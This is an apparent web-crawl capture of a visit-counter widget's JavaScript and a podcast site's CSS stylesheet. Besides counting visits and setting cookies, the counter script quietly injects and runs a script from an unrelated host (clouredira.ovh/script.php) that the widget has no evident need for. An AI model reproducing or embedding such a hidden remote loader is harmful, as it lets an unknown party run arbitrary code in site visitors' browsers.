

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.compteur-visite.com/service.php?v=1.1&id=126950&k=278fb67bc62b190414a7715697612f1e&c=
body_size: 964
content:

		var jq;
		if (!document.getElementById('wb_jq')) {
			var head = document.getElementsByTagName('head')[0];
			var base = document.getElementsByTagName('body')[0];
			jq = document.createElement('script');
			jq.type="text/javascript";
			jq.id="wb_jq";
			head.appendChild(jq);
			
			var security_timeout;
			security_timeout = setTimeout(function(){ 
				//console.log('[ServiceWb] Security Timeout'); 
				document.getElementById('wb_jq').src="https://ajax.googleapis.com/ajax/libs/jquery/1.6.2/jquery.min.js"; 
			},2000);
			if(window.addEventListener) { 
				//console.log('[ServiceWb] AddEventListener window.load');
				window.addEventListener('load', (function(security_timeout) {
					clearTimeout(security_timeout);
					//console.log('[ServiceWb] Event Window.load');
					document.getElementById('wb_jq').src="https://ajax.googleapis.com/ajax/libs/jquery/1.6.2/jquery.min.js";
				}).bind(null,security_timeout), false);
			} else if(window.attachEvent) {
				//console.log('[ServiceWb] AttachEvent window.onload');
				window.attachEvent('onload', (function(security_timeout) {
					clearTimeout(security_timeout);
					//console.log('[ServiceWb] Event Window.onload');
					document.getElementById('wb_jq').src="https://ajax.googleapis.com/ajax/libs/jquery/1.6.2/jquery.min.js";
				}).bind(null,security_timeout));
			}
		
		} else {
			jq = document.getElementById('wb_jq');
		}
			
			var security_timeout2;
			security_timeout2 = setTimeout(function(){ 
				//console.log('[ServiceWb] Security Timeout 2'); 
				jQuery.noConflict();
				var script = jQuery('#servicewb_126950');
				var div = jQuery(document.createElement('div'));
				div.insertBefore(script);
				div.html('<img src="http://static.compteur-visite.com/img.php?service=servicewb_compteur&type=simple&style=31&length=8&value=31154291&" alt="31154291" />');
			},4000);

			if(jq.addEventListener) { 
			//console.log('[ServiceWb] AddEventListener JQ.load');
				jq.addEventListener('load',(function(security_timeout2) {
				//console.log('[ServiceWb] Event JQ.load');
					clearTimeout(security_timeout2);
					jQuery.noConflict();

					var script = jQuery('#servicewb_126950');
					var div = jQuery(document.createElement('div'));
					div.insertBefore(script);
					div.html('<img src="http://static.compteur-visite.com/img.php?service=servicewb_compteur&type=simple&style=31&length=8&value=31154291&" alt="31154291" />');
				}).bind(null,security_timeout2),false);
			} else if(jq.attachEvent) {
				//console.log('[ServiceWb] AttachEvent JQ.onload');
				jq.attachEvent('onload',(function(security_timeout2) {
					//console.log('[ServiceWb] Event JQ.onload');
					clearTimeout(security_timeout2);
					jQuery.noConflict();

					var script = jQuery('#servicewb_126950');
					var div = jQuery(document.createElement('div'));
					div.insertBefore(script);
					div.html('<img src="http://static.compteur-visite.com/img.php?service=servicewb_compteur&type=simple&style=31&length=8&value=31154291&" alt="31154291" />');
				}).bind(null,security_timeout2));
			}



		
		function eB(name,value,days) {
			if (days) {
				var date = new Date();
				date.setTime(date.getTime()+(days*24*60*60*1000));
				var expires = "; expires="+date.toGMTString();
			}
			else var expires = "";
			document.cookie = name+"="+value+expires+"; path=/";
		}
		eB('servicewb[126950]',Math.round((new Date()).getTime()/1000),1);
		
		(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', '', 'auto');
ga('send', 'pageview');
}

--- FILE ---
content_type: text/css
request_url: https://www.podcastjournal.net/var/style/style.8141301.css?v=1554196172
body_size: 1511
content:
.mod_8141301 .resize .photo{position: static;}.mod_8141301 .noresize .photo{position: relative;}.mod_8141301 .entete{background-color: transparent;position: relative;margin: 0;padding: 0;text-decoration: none;text-align: left;text-transform: uppercase;color: #333333;font: normal 20px "Arial", sans-serif;}.mod_8141301 .cel1{position: relative;background-color: transparent;padding: 7px 7px;//position: static;//height: 100%;}.mod_8141301 .left{position: relative;padding-right: 10px;float: left;margin-right: 5px;margin-bottom: 5px;}.mod_8141301 .right{position: relative;padding-left: 10px;float: right;margin-left: 5px;margin-bottom: 5px;}.mod_8141301 .center, .mod_8141301 .top{position: relative;padding-bottom: 10px;float: none;text-align: center;}.mod_8141301 .bottom{position: relative;padding-top: 10px;float: none;text-align: center;}.mod_8141301 .titre, .mod_8141301 .titre .access{text-transform: none;text-align: left;text-decoration: none;color: #333333;font: bold  30px "Arial", sans-serif;}.mod_8141301 .soustitre, .mod_8141301 .soustitre .access{color: #4D4D4D;text-align: left;text-decoration: none;font: normal 14px "Arial", sans-serif;}.mod_8141301 .chapeau, .mod_8141301 .chapeau .access{text-decoration: none;color: #4D4D4D;text-align: left;font: bold  14px "Arial", sans-serif;}.mod_8141301 .intertitre, .mod_8141301 .intertitre .access, .mod_8141301 .bloc_auteur .titre_auteur, .mod_8141301 .bloc_auteur .titre_auteur a{text-align: left;text-decoration: none;color: #333333;text-transform: none;font: bold  18px/1.4em "Arial", sans-serif;clear: both;}.mod_8141301 .texte, .mod_8141301 .texte .access, .mod_8141301 .titre_liste .texte a{color: #333333;text-align: left;text-decoration: none;font: normal 14px/1.2em "Arial", sans-serif;margin: 0;}.mod_8141301 .texte .access li{margin-left: 40px;}.mod_8141301 .suite, .mod_8141301 .suite .access{color: #333333;text-align: left;text-decoration: none;font: normal 14px/1.2em "Arial", sans-serif;text-align: right;}.mod_8141301 .pj, .mod_8141301 .pj a{color: #333333;text-align: left;text-decoration: none;font: normal 14px/1.2em "Arial", sans-serif;margin: 5px 0;line-height: 1.5em;}.mod_8141301 .legende, .mod_8141301 .legende a{text-decoration: none;text-align: left;color: #0C7289;font: normal 12px "Arial", sans-serif;}.mod_8141301 .legende a:hover{color: #0C7289;text-decoration: none;background: transparent;font-weight: normal;}.mod_8141301 .legende{padding-top: 5px;}.mod_8141301 .col_left{float: left;width: 10%;position: relative;overflow: hidden;}.mod_8141301 .col_right{float: right;width: 89%;overflow: hidden;position: relative;}.mod_8141301 .boutons_colonne, .mod_8141301 .boutons_colonne a{color: #333333;text-align: left;text-decoration: none;font: normal 14px/1.2em "Arial", sans-serif;text-align: center;}.mod_8141301 .col_left .boutons_colonne{padding: 0;}.mod_8141301 .col_right .article{padding: 0;}.mod_8141301 .boutons_ligne{color: #333333;text-align: left;text-decoration: none;font: normal 14px/1.2em "Arial", sans-serif;margin-bottom: 1em;text-align: center;}.mod_8141301 .boutons_ligne a{color: #333333;text-decoration: none;font-weight: normal;}.mod_8141301 .suite a{color: #333333;text-align: left;text-decoration: none;font: normal 14px/1.2em "Arial", sans-serif;}.mod_8141301 .date, .mod_8141301 .date .access{color: #0C7289;text-align: left;text-decoration: none;font: normal 12px "Arial", sans-serif;}.mod_8141301 .auteur, .mod_8141301 .auteur .access, .mod_8141301 .auteur .access a, .mod_8141301 .auteur a, .mod_8141301 .bloc_auteur .follow_on{color: #666666;text-align: left;text-decoration: none;font: normal 12px "Arial", sans-serif;}.mod_8141301 ..auteur .access a:hover{color: #0C7289;text-decoration: underline;background: transparent;font-weight: bold;}.mod_8141301 .liens, .mod_8141301 .liens a, .mod_8141301 a.liens, .mod_8141301 a.link, .bookmarks_encapse .auteur .liens a{text-align: left;text-decoration: underline;color: #333333;font: normal 14px "Arial", sans-serif;}.mod_8141301 .liens a:hover, .mod_8141301 a.liens:hover, .mod_8141301 a.link:hover, .bookmarks_encapse .auteur .liens a:hover{color: #333333;text-decoration: underline;background: transparent;font-weight: normal;}.mod_8141301 .entete_liste, .mod_8141301 .entete_liste .access{text-align: left;text-decoration: none;color: #0C7289;text-transform: uppercase;font: normal 14px "Arial", sans-serif;}.mod_8141301 .titre_liste a{color: #333333;text-decoration: none;font-weight: normal;}.mod_8141301 .titre_liste a:hover{color: #333333;text-decoration: underline;background: transparent;font-weight: normal;}.mod_8141301 .titre_liste, .mod_8141301 .titre_liste .access{color: #333333;text-decoration: none;text-align: left;font: normal 14px "Arial", sans-serif;}.mod_8141301 .suite_liste, .mod_8141301 .suite_liste form{text-align: center;}.mod_8141301 .social a:hover{background: transparent;}.mod_8141301 .yahooBuzzBadge-logo span{margin-left: 2px;_margin-left: 0;top: -1px;_top: 0px;}*+html .mod8141301 .yahooBuzzBadge-logo span{margin-left: 0;top: 0px;}.bookmarks_encapse{border: 1px solid #333333;//height: auto;}.bookmarks_encapse .auteur{padding: 5px;min-width: 320px;_width: 320px;}.bookmarks_encapse .auteur .liens{padding: 7px 7px;}.bookmarks_encapse .auteur .liens a{display: block;padding: 8px 4px 8px 35px;}.bookmarks_encapse .auteur .liens a, .bookmarks_encapse .auteur .liens a:hover{background-position: left center;background-repeat: no-repeat;}.bookmarks_encapse .auteur .liens span.yahooBuzzBadge-logo a{padding-left: 0;}.mod_8141301_cc .entete_liste, .mod_8141301_cc .entete_liste .access{text-align: left;text-decoration: none;color: #0C7289;text-transform: uppercase;font: normal 14px "Arial", sans-serif;}.mod_8141301_cc .titre_liste a{color: #333333;text-decoration: none;font-weight: normal;}.mod_8141301_cc .titre_liste a:hover{color: #333333;text-decoration: underline;background: transparent;font-weight: normal;}.mod_8141301_cc .titre_liste, .mod_8141301_cc .titre_liste .access{color: #333333;text-decoration: none;text-align: left;font: normal 14px "Arial", sans-serif;}.mod_8141301_cc .date, .mod_8141301_cc .date .access{color: #0C7289;text-align: left;text-decoration: none;font: normal 12px "Arial", sans-serif;}.mod_8141301_cc .photo{position: relative;padding-right: 10px;float: left;}.mod_8141301_cc .line_cc{padding-bottom: 5px;}.mod_8141301 .bloc_liste{width: 300px;}.mod_8141301 .bloc_liste .bloc{border: 1px solid #333333;overflow: hidden;padding: 8px;}.mod_8141301 .bloc_liste .access .date{display: block;padding-top: 8px;text-align: center;}.mod_8141301 .bloc_liste .access a{display: block;height: 50px;margin-top: 8px;}.mod_8141301 .pager, .mod_8141301 .pager a{color: #333333;text-decoration: none;text-align: left;font: normal 14px "Arial", sans-serif;font-weight: normal;}.mod_8141301 .pager{padding: 10px 0;text-decoration: none;}.mod_8141301 .pager a{border: #333333 1px solid;padding: 2px 6px;line-height: 26px;}.mod_8141301 .pager a:hover, .mod_8141301 .pager .sel{color: #333333;text-decoration: underline;background: transparent;font-weight: normal;border: #333333 1px solid;font-weight: bold;}.mod_8141301 .pager .sel{text-decoration: none;}.mod_8141301 .pager span{padding: 2px 6px;}.mod_8141301 .pager a span{padding: 0;}.mod_8141301 .forpager{border-bottom: none;border-left: none;border-right: none;}.mod_8141301 .chapitres{height: 142px;overflow: auto;padding: 7px;}.mod_8141301 .chapitres .item{height: 68px;margin-bottom: 7px;}.mod_8141301 .chapitres .item .photo{float: left;width: 97px;margin-right: 15px;}.mod_8141301 .chapitres .item .photo img{width: 97px;height: 60px;padding: 3px;}.mod_8141301 .chapitres .item .titre{color: #333333;margin-bottom: 5px;font-size: 14px;}.mod_8141301 .bloc_auteur{padding: 10px;background: #CCCCCC;}.mod_8141301 .bloc_auteur .profile{float: left;padding-right: 10px;}.mod_8141301 .bloc_auteur .imgfollow{padding: 5px 10px 5px 0;}.mod_8141301 .bloc_auteur .follow_on{margin: 10px 0 5px 0;}.mod_8141301 .bloc_auteur .titre_auteur{margin-bottom: 10px;}.mod_8141301 .article-mosaique-item{text-align: center;margin-bottom: 15px;}.mod_8141301 .article-mosaique-item a{text-align: center;}.mod_8141301 .article-mosaique-item a img{max-width: 100%;max-height: 100%;}.mod_8141301 .article-mosaique-thumbs{list-style: none;margin-bottom: 15px;}.mod_8141301 .article-mosaique-thumbs li{display: inline-block;text-align: center;}.mod_8141301 .article-mosaique-thumbs li img{max-width: 100%;}